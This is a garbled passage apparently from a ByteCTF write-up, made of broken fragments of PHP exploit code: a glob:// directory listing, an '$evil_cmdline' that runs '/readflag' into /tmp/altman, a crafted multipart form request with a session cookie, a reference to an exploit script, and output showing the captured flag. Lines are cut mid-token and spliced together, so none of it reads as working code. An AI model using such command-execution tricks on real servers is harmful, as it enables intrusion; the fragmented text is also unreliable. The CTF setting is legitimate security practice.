 $b = opendir("glob:///var/www/html/*.php") ) {while ( ($file = readdir($b)) !== false ) {
= "/readflag ";$out_path = "/tmp/altman";$evil_cmdline = $cmd . " > " . $out_path . " 2>&
ormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"regex\"\r\n\r\n1\r\n-
tipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW",
=pe6c91i1bbks4k21r5endcfh41",
-cache",
tm4nz/ctf/bytectf/exp3.py
tmp/altman 2>&1</p ><p> <b>output</b>: <br />bytectf{ae26bafb4b378a86d3e453aed6b1037c}<br
ssfully.');location.href='index.php';</script>